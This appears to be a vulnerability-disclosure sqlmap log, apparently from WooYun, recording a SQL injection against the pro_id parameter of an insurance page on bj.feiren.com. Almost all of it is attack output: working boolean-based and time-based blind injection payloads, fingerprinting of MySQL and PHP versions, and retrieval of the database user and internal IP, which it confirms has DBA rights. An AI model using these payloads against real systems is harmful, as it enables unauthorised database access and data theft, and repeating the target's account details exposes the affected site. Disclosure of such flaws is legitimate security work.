 [18:30:00] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[18:30:01] [WARNING] provided parameter 'flight_flight_first_date' seems to be '
base64' encoded
[18:30:01] [INFO] resuming back-end DBMS 'mysql'
[18:30:01] [INFO] testing connection to the target URL
[18:30:02] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND 39
85=3985

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bj.feiren.com:80/insurance/Card_detail.php?pro_id=192 AND (S
ELECT * FROM (SELECT(SLEEP(5)))JoZd)
---
[18:30:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[18:30:03] [INFO] testing if current user is DBA
[18:30:03] [INFO] fetching current user
[18:30:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:30:03] [INFO] retrieved: sh_kkx@172.30.10.113
[18:32:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
current user is DBA:    True
[18:32:13] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\bj.feiren.com'

[*] shutting down at 18:32:13
www.wooyun.org